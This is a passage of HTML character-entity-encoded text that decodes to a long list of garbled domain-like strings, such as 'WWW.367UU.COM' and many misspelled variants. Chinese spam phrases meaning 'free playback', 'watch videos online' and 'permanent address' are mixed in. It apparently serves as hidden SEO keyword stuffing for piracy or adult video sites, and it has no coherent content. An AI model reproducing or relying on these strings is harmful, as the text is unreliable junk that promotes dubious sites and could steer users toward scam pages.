67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#68;&#89;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#51;&#54;&#55;&#85;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#83;&#74;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#72;&#84;&#80;&#83;&#87;&#87;&#87;&#52;&#54;&#54;&#77;&#90;&#67;&#79;&#77;&#77;&#79;&#86;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#76;&#85;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#76;&#85;&#54;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#85;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#85;&#51;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#50;&#54;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#10;&#72;&#84;&#80;&#83;&#87;&#87;&#87;&#52;&#54;&#54;&#77;&#90;&#67;&#79;&#77;&#77;&#79;&#86;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#53;&#87;&#87;&#46;&#67;&#79;&#77;&#10;&#55;&#57;&#77;&#65;&#79;&#80;&#80;&#46;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#78;&#90;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#78;&#90;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#85;&#83;&#69;&#73;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#85;&#83;&#69;&#73;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#55;&#49;&#53;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#70;&#65;&#70;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#70;&#65;&#70;&#65;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#83;&#87;&#87;&#87;&#46;&#65;&#69;&#56;&#54;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#56;&#84;&#84;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#72;&#49;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#51;&#56;&#69;&#69;&#67;&#79;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#55;&#55;&#55;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#56;&#51;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#56;&#68;&#68;&#46;&#67;&#79;&#77;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#90;&#90;&#46;&#67;&#79;&#77;&#26352;&#26412;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#55;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#74;&#55;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#72;&#65;&#86;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#72;&#65;&#86;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#76;&#84;&#44;&#67;&#75;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#55;&#55;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#55;&#55;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#85;&#80;&#65;&#79;&#48;&#50;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#78;&#88;&#88;&#88;&#46;&#54;&#54;&#54;&#10;&#90;&#90;&#90;&#87;&#87;&#87;&#20813;&#36153;&#25773;&#25918;&#10;&#87;&#87;&#87;&#44;&#75;&#75;&#86;&#73;&#80;&#44;&#79;&#82;&#71;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#81;&#73;&#90;&#73;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65;&#65;&#65;&#75;&#55;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#57;&#51;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#51;&#57;&#51;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#65;&#51;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#65;&#51;&#52;&#53;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#51;&#51;&#57;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#50;&#46;&#67;&#79;&#77;&#89;&#65;&#10;&#87;&#87;&#87;&#95;&#55;&#56;&#55;&#56;&#95;&#67;&#79;&#77;&#40644;&#33394;&#10;&#87;&#87;&#53;&#53;&#52;&#52;&#12295;&#12295;&#67;&#12295;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#86;&#55;&#56;&#57;&#37;&#50;&#67;&#46;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#69;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#78;&#10;&#90;&#77;&#87;&#49;&#23383;&#24149;&#32593;&#22320;&#22336;&#10;&#72;&#72;&#65;&#86;&#46;&#55;&#54;&#52;&#67;&#10;&#52;&#53;&#54;&#70;&#70;&#70;&#95;&#67;&#79;&#77;&#25171;&#19981;&#24320;&#10;&#87;&#87;&#87;&#95;&#82;&#85;&#82;&#85;&#52;&#54;&#95;&#67;&#79;&#77;&#87;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#65;&#86;&#46;&#50;&#55;&#48;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#57;&#55;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#65;&#57;&#55;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#79;&#75;&#57;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#75;&#57;&#56;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#65;&#86;&#84;&#85;&#66;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#65;&#86;&#84;&#85;&#66;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#54;&#55;&#68;&#70;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#54;&#54;&#50;&#76;&#76;&#95;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#56;&#72;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#56;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#68;&#74;&#76;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#68;&#74;&#76;&#71;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#89;&#89;&#49;&#50;&#51;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#72;&#72;&#54;&#46;&#67;&#79;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#88;&#72;&#87;&#54;&#54;&#54;&#95;&#67;&#79;&#77;&#29483;&#21674;&#10;&#87;&#87;&#87;&#46;&#65;&#79;&#84;&#85;&#53;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#73;&#53;&#76;&#44;&#57;&#73;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#76;&#73;&#86;&#69;&#84;&#79;&#80;&#10;&#87;&#87;&#87;&#46;&#70;&#83;&#90;&#83;&#51;&#54;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#83;&#90;&#83;&#51;&#54;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#50;&#56;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#68;&#50;&#56;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#55;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#55;&#53;&#57;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#54;&#51;&#46;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#85;&#83;&#85;&#51;&#52;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#88;&#71;&#51;&#51;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#88;&#71;&#51;&#51;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#56;&#51;&#55;&#80;&#65;&#79;&#95;&#67;&#79;&#77;&#10;&#73;&#73;&#73;&#73;&#73;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#73;&#73;&#73;&#73;&#73;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#84;&#73;&#65;&#78;&#76;&#76;&#79;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#50;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#50;&#53;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#65;&#73;&#83;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#74;&#75;&#52;&#50;&#52;&#50;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#52;&#83;&#65;&#78;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#77;&#51;&#69;&#68;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#69;&#85;&#56;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#85;&#56;&#54;&#67;&#79;&#77;&#95;&#10;&#33394;&#33394;&#35270;&#39057;&#87;&#87;&#87;&#51;&#53;&#66;&#65;&#76;&#76;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#73;&#68;&#68;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#73;&#68;&#68;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#67;&#67;&#72;&#79;&#77;&#69;&#67;&#79;&#77;&#65;&#80;&#75;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#57;&#51;&#85;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#78;&#81;&#20813;&#36153;&#30475;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#48;&#67;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#48;&#67;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#69;&#74;&#89;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#69;&#74;&#89;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#78;&#71;&#72;&#85;&#65;&#82;&#69;&#78;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#83;&#79;&#78;&#71;&#72;&#85;&#65;&#82;&#69;&#78;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#53;&#50;&#48;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#65;&#73;&#53;&#50;&#48;&#67;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#75;&#66;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#50;&#80;&#50;&#55;&#50;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#50;&#50;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#50;&#50;&#50;&#66;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#85;&#66;&#65;&#79;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#85;&#66;&#65;&#79;&#50;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#55;&#55;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#49;&#49;&#49;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#68;&#74;&#57;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#74;&#57;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#70;&#87;&#48;&#53;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#69;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#69;&#89;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#71;&#71;&#71;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#69;&#83;&#65;&#86;&#49;&#50;&#51;&#95;&#67;&#77;&#77;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#75;&#79;&#78;&#71;&#71;&#69;&#95;&#89;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#48;&#67;&#65;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#48;&#48;&#67;&#65;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#46;&#75;&#83;&#80;&#51;&#52;&#53;&#46;&#80;&#87;&#78;&#69;&#87;&#83;&#78;&#10;&#87;&#87;&#87;&#46;&#70;&#80;&#88;&#74;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#80;&#88;&#74;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#52;&#72;&#85;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#82;&#82;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#44;&#70;&#70;&#89;&#89;&#66;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#48;&#65;&#65;&#46;&#67;&#79;&#77;&#72;&#84;&#77;&#73;&#78;&#68;&#69;&#88;&#46;&#72;&#84;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#48;&#87;&#87;&#87;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#53;&#52;&#53;&#67;&#79;&#77;&#65;&#65;&#10;&#87;&#87;&#87;&#46;&#90;&#88;&#65;&#86;&#53;&#46;&#72;&#86;&#89;&#10;&#87;&#87;&#87;&#95;&#57;&#53;&#52;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#56;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#56;&#72;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#68;&#73;&#68;&#46;&#65;&#80;&#80;&#10;&#87;&#87;&#87;&#46;&#53;&#68;&#88;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#68;&#88;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#78;&#72;&#69;&#78;&#80;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#78;&#72;&#69;&#78;&#80;&#65;&#67;&#79;&#77;&#95;&#10;&#72;&#69;&#78;&#82;&#73;&#46;&#67;&#65;&#83;&#84;&#69;&#76;&#76;&#73;&#95;&#72;&#69;&#78;&#82;&#73;&#67;&#65;&#83;&#84;&#69;&#76;&#76;&#73;&#95;&#10;&#51;&#51;&#55;&#57;&#24433;&#35270;&#32593;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#77;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#77;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#77;&#65;&#86;&#48;&#48;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#77;&#65;&#86;&#48;&#48;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#56;&#48;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#56;&#48;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#35201;&#30475;&#65335;&#87;&#87;&#65294;&#65303;&#57;&#90;&#90;&#72;&#65294;&#65315;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#52;&#89;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#52;&#89;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#57;&#55;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#57;&#55;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#71;&#74;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#82;&#83;&#79;&#83;&#79;&#46;&#79;&#78;&#76;&#73;&#78;&#69;&#10;&#87;&#87;&#87;&#46;&#74;&#65;&#81;&#83;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#65;&#81;&#83;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#54;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#54;&#51;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#77;&#65;&#79;&#75;&#75;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#73;&#66;&#73;&#90;&#89;&#90;&#48;&#48;&#56;&#10;&#87;&#87;&#87;&#46;&#86;&#68;&#65;&#66;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#68;&#65;&#66;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#69;&#69;&#69;&#10;&#87;&#87;&#87;&#53;&#50;&#51;&#52;&#74;&#85;&#67;&#79;&#77;&#87;&#27431;&#32654;&#78;&#10;&#87;&#87;&#87;&#88;&#74;&#55;&#56;&#56;&#78;&#69;&#84;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#53;&#73;&#88;&#67;&#90;&#89;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#52;&#55;&#52;&#68;&#89;&#68;&#89;&#10;&#87;&#87;&#87;&#46;&#89;&#88;&#88;&#50;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#88;&#88;&#50;&#51;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#84;&#78;&#52;&#56;&#56;&#67;&#79;&#77;&#26597;&#35810;&#32593;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#79;&#78;&#71;&#84;&#65;&#79;&#90;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#72;&#79;&#78;&#71;&#84;&#65;&#79;&#90;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#53;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#44;&#50;&#50;&#50;&#50;&#65;&#65;&#65;&#44;&#67;&#79;&#78;&#65;&#73;&#54;&#51;&#56;&#29483;&#21674;&#46;&#67;&#79;&#77;&#87;&#46;&#44;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#54;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#83;&#51;&#52;&#51;&#95;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#88;&#88;&#88;&#30005;&#24433;&#32593;&#10;&#87;&#87;&#87;&#95;&#89;&#89;&#65;&#86;&#65;&#86;&#49;&#51;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#68;&#68;&#68;&#68;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#57;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#54;&#54;&#55;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#57;&#51;&#51;&#95;&#67;&#79;&#77;&#68;&#65;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#85;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#83;&#65;&#79;&#54;&#54;&#57;&#95;&#67;&#79;&#77;&#10;&#55;&#51;&#49;&#88;&#88;&#44;&#73;&#78;&#70;&#79;&#95;&#55;&#51;&#49;&#88;&#88;&#73;&#78;&#70;&#79;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#69;&#68;&#73;&#65;&#78;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#69;&#68;&#73;&#65;&#78;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#82;&#84;&#79;&#79;&#78;&#77;&#72;&#46;&#67;&#79;&#77;&#10;&#29233;&#29233;&#21866;&#21866;&#35270;&#39057;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#56;&#46;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#56;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#52;&#56;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#77;&#73;&#77;&#73;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#46;&#66;&#84;&#50;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#66;&#84;&#50;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#27704;&#20037;&#22320;&#22336;&#87;&#87;&#87;&#83;&#69;&#53;&#54;&#56;&#57;&#86;&#78;&#10;&#87;&#87;&#87;&#44;&#56;&#55;&#66;&#66;&#69;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#79;&#72;&#85;&#65;&#48;&#51;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#76;&#85;&#79;&#72;&#85;&#65;&#48;&#51;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#46;&#67;&#79;&#77;&#72;&#72;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#51;&#49;&#56;&#46;&#67;&#79;&#77;&#10;&#65;&#86;&#72;&#79;&#77;&#69;&#49;&#49;&#95;&#67;&#79;&#77;&#28857;&#20987;&#25910;&#34255;&#10;&#87;&#87;&#87;&#46;&#49;&#51;&#50;&#52;&#46;&#67;&#78;&#77;&#10;&#22336;&#52;&#52;&#65;&#65;&#72;&#72;&#46;&#67;&#79;&#77;&#52;&#52;&#65;&#65;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#79;&#67;&#65;&#79;&#67;&#65;&#79;&#86;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#49;&#49;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#83;&#69;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#83;&#69;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#68;&#89;&#87;&#50;&#53;&#53;&#86;&#73;&#80;&#10;&#88;&#88;&#95;&#87;&#87;&#87;&#95;&#84;&#74;&#45;&#82;&#79;&#65;&#68;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#68;&#70;&#76;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#68;&#70;&#76;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#53;&#50;&#88;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#78;&#66;&#53;&#54;&#54;&#67;&#48;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#46;&#67;&#79;&#77;&#66;&#65;&#73;&#68;&#85;&#44;&#71;&#78;&#69;&#75;&#86;&#44;&#76;&#79;&#65;&#78;&#10;&#87;&#87;&#87;&#183;&#56;&#52;&#65;&#88;&#65;&#88;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#68;&#65;&#46;&#71;&#79;&#86;&#95;&#87;&#87;&#87;&#89;&#69;&#68;&#65;&#71;&#79;&#86;&#95;&#10;&#87;&#87;&#87;&#66;&#85;&#55;&#48;&#48;&#67;&#79;&#77;&#10;&#87;&#87;&#95;&#50;&#74;&#74;&#74;&#74;&#74;&#95;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#72;&#54;&#56;&#46;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#44;&#82;&#67;&#54;&#57;&#84;&#79;&#80;&#44;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#84;&#85;&#65;&#86;&#56;&#57;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#82;&#73;&#71;&#79;&#85;&#57;&#67;&#79;&#77;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#78;&#66;&#84;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#78;&#66;&#84;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#50;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#83;&#73;&#90;&#89;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#73;&#83;&#73;&#90;&#89;&#56;&#67;&#79;&#77;&#95;&#10;&#65279;&#50;&#56;&#50;&#56;&#87;&#87;&#87;&#46;&#51;&#55;&#81;&#73;&#81;&#73;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#89;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#48;&#89;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#80;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#57;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#54;&#54;&#57;&#52;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#80;&#46;&#74;&#74;&#74;&#74;&#95;&#87;&#87;&#87;&#87;&#65;&#80;&#74;&#74;&#74;&#74;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#80;&#70;&#67;&#72;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#80;&#70;&#67;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#88;&#89;&#88;&#89;&#46;&#67;&#79;&#77;&#26032;&#22336;&#78;&#10;&#87;&#87;&#87;&#57;&#49;&#87;&